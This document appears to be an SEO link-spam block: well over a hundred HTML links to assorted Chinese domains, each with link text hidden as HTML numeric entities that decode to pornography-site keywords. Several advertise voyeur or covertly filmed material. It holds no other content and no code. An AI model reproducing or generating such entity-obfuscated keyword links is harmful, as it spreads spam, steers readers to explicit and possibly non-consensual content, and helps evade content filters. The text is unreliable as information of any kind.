<a href="http://ruqin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://hostelsnyc.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggbases.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://videor.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://jynmf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://aghi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://lgt888.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kytkr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bedelock.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://kingzun.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://hzjjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://941gou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mctir.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://linakexun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://toag.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znaw.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://ganya.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://921baby.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jiejie888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dyphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://tjtlx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://drec.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mala114.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjj1.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://panruyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cyhgj.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://joojcc.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnycql.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://fskeman.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://autoguide.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://ooribg.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://xswzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mr12.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://284mp3.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arking.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sltly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://19784.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://echuw.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glyybb.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hffzn.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://jinzhangpeng.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nslc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://lpsysf.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://lysxz.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cablct.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://giqf.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://msteel.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zftour.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengkeji.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://cnppx.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4EBA;&#x59BB;&#x8D44;&#x6E90;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://haolilaijm.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://shfurui.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://saichequn.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myi3311.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://qichekc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://594fzl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://wqyagri.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://carrack.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://mitur.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://geshandi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E2D;&#x6587;2019</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jukao.com.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://beizi8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E09;&#x6279;&#x4E00;&#x533A;</a>|
<a href="http://conky.com.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://moneypot.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://baiduqa.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bengre.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://pjgj66.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://epmp.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;987</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://af163.com.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://720casa.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://goldate.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://zplashes.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
